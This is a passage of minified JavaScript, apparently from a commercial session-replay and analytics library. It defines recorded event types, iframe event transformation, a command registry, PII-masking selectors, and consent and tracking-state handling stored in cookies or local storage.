this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}GS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}qS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}WS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}YS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}XS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}KS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}QS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}ZS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}sv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}iv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}rv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}JS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),pg=(()=>{class s{constructor(t,e,i){this.it=t,this.Rf=e,this.Cf=i}transformEvent(t,e){this.nv(t,e.event);let i=this.it.getElementPath(t);return this.ov(i,e.event),this.av(e.event),e}nv(t,e){if(lg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}ov(t,e){du(e)&&(e.tgt=`${t}${Gr}${e.tgt}`),ag(e)&&(e.tgtHM=`${t}${Gr}${e.tgtHM}`,this.Rf||(e.tgtHMH=fu(e.tgtHM))),cg(e)&&(e.tgtLk=`${t}${Gr}${e.tgtLk}`)}av(t){!this.Rf&&this.Cf&&this.Cf.enhanceAnalysisEvent(null,t)}}return s})(),gg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${Gr}${e.iframePath}`:i,commands:e.commands}}}return s})(),mg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Gr}${o.targetPath}`}));return{...e,products:n}}}return s})(),yg=1,Ul=csSymbol("nodeIdentifier");function ot(s){let r=s[Ul];return r!=null?r:s[Ul]=yg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Ur=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Eg=(()=>{class s{constructor(){this.cv={clientX:2,clientY:3},this.lv={clientX:1,clientY:2},this.hv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.uv=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ce.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.If(c)||this.Pf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.If(c)?this.fv(n,c):this.Pf(c)&&this.pv(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}pv(t,e){this.Of(this.lv,t,e)}fv(t,e){this.Of(this.cv,t,e)}Of(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}If(t){return csArray.prototype.indexOf.call(this.hv,t.type)!==-1}Pf(t){return csArray.prototype.indexOf.call(this.uv,t.type)!==-1}}return s})(),re=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ne(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function pr(s,r){if(bl)return bl.call(s,r);let t=s;do{if(fe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ii(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ii(s[t]);return r}default:return s}}function pu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function gu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ii(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=gu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ii(o)}return pu(t)?t:void 0}function mu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=mu(n,o):t[e]=o}return t}function yu(s){let r=null;return t=>t?r=t:r||(r=s())}var Sg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function vg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Sg.has(s)}var ir=yu(()=>new WeakMap),ga=yu(()=>new Set),oi=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)oi.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?oi.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?oi.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return li(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!li(O)||O===null)throw new re("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedProp))!==null&&N!==void 0?N:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedAttributeProp))!==null&&N!==void 0?N:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Parent}r.isMaskedElement=c;function u(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Child}r.isMaskedElementChild=u;function d(O,N){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,N))>-1}r.isMaskedAttribute=d;function p(O,N){yt.setProperty(O,r.maskedProp,N)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,N){yt.setProperty(O,r.maskedAttributeProp,N)}r.setMaskedAttributeProperty=_;function w(O,N){let G=csArray.prototype.filter.call(O.PIISelectors,J=>ne(J));N.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(N.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:N.attrSelector,attrSelectors:N.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ne(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,N){return csArray.prototype.some.call(O,G=>G.selector===N.selector&&G.attrName===N.attrName)}function D(O){let N="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{ne(P)&&(N&&(N+=","),N+=P)})}),N}function V(O){if(O.length<=1)return O;let N=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(N,P)===-1&&csArray.prototype.push.call(N,P)}return N}}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.ya={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gv=window.top===window?"pii-migration":"pii-migration-iframe",this.Nf=!1}onAfterNaturalPageView(){this.Mf()}onParentSensitiveStatusChange(t){t.started&&!this.Nf&&(this.Nf=!0,t.maskedElementSettings&&(this.ya=t.maskedElementSettings),this.Mf())}Mf(){var t,e;let i=this.Df(this.ya),n=this.Df(this.gl),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.gv),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Df(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.gl=z.getComputedSelectorSettings(t,this.gl)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.ya=z.getComputedSelectorSettings(e,this.ya)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),wg=(()=>{class s{constructor(t,e){this.S=t,this.gt=e}init(){this.gt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Jt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Ag=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),bg=(()=>{class s extends Jt{constructor(t,e){super(),this.ml=t,this.yl=e,this.ls={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof re?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Hs(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Hs(u)?u.stack:u}`))}};this.ls[n]={callback:o,configuration:i},this.ls}}onStart(){this.mv(),this.yv()}onStop(){for(let t of this.ml)window[t]=[]}applyFromIntegration(t,e,i){this.kf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.kf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.yl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.Ev(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}kf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}Ev(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}mv(){for(let t of this.ml)window[t].forEach(([e,...i])=>this.xf(e,i,!1))}yv(){for(let t of this.ml)window[t]={push:([e,...i])=>this.xf(e,i,!0)}}xf(t,e,i){var n,o;if(this.ls[t]){if(((n=this.ls[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Tg=(()=>{class s extends zc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Rg(s){return csNodenodeType.apply(s)===1}function ie(s){let r=csEventtarget.apply(s);return r&&Rg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Cg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ig(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ie(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Og=1024,Ng=1024,Mg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ie(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:$c(this.E.whitelistedAttributes),attributeIgnoreTokens:Pg,useAnonymization:e,attrMaxLength:Ng,hierarchyMaxLength:Og};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ie(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ie(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.Sv(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ie(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}Sv(t){var e;return t!==null&&t.hasAttribute("href")&&!oo((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function go(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:_t,n=[...g],e==="trailing")return o||(o=_t.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(_t.csClearTimeout(o),o=null):n=[]):o||(o=_t.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(_t.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(_t.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=go(e.value,s)};var co=".",Gc="__DOT__",Dg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Eu="x";function kg(s){let[r,t,e,i,n,o,c,u,d]=jg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===Eu?null:d}}function xg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Eu],csString),Vg),co)}function Lg(s){return Dg.test(s)}function Vg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Ug(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),co)}function jg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,co),Ug):csString.prototype.split.call(s,co)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Hg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Su(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var Bg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ai=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),vu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,_u=".";function Fg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],_u)}function $g(s){if(!qc(s))return null;let r=tc(s);return r!==null?wu(r):null}function wu(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,_u);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function qc(s){return vu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,vu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var xs="_cs_ex",jl=2592e6,zg=/^[0-9]+$/,Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(xs)):Number(this.I.get(xs))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(xs,t):(this.I.set(xs,t,jl),(e=this.Di)===null||e===void 0||e.call(this,xs,t,jl))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(xs):(this.I.delete(xs),(t=this.ki)===null||t===void 0||t.call(this,xs))}static isValidExclusionString(t){return zg.test(t)}}return s})(),Ks="_cs_cvars",qg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ks):this.I.get(Ks)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ks,t):(this.I.set(Ks,t),(e=this.Di)===null||e===void 0||e.call(this,Ks,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ks):(this.I.delete(Ks),(t=this.ki)===null||t===void 0||t.call(this,Ks))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Wg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.Al=i,this.bl=n,this.hs=o,this.Tv=c,this.Tn=u}start(){this.w.addListener(this.Tv),this.w.addListener(this.Tn),this.w.addListener(this.Al),this.Tn.init(),this.bl.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Yg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Xg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.Rv()||this.Cv()}Rv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}Cv(){return csString.prototype.indexOf.call(this.Dt.href,xs)>0}}return s})(),Au=["excludeURLforReplay"],Kg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(Au,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new re("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Jg=".^",bu=".*",Qg=(()=>{class s{constructor(t){this.A=t,this.Tl=new csRegExp(`${Jg}`)}setExcludeUrlForSessionReplay(t){try{this.Tl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Tl=new csRegExp(`${bu}`)}}Gf(){return this.Tl.test(this.A.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.Gf()===ma.SessionReplay}getRequestParameters(){return{ex:this.Gf()}}}return s})();var Hl=1/0,{toString:Zg}=Object.prototype;function tm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Zg.call(s)}var Wc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&tm(s)==="[object Symbol]";function Tu(s){if(typeof s=="string"||Wc(s))return s;let 